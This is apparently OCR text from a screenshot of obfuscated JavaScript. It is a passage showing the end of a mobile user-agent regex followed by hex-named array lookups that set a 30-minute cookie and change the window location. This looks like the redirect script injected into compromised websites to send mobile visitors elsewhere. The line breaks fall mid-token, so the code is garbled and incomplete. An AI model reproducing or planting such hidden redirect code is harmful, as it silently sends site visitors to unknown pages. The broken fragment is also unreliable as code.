
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psi
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]]
(0,4))){var _0xecfdx3= new Date( new Date()
[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
_0x446d[11]+ _0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||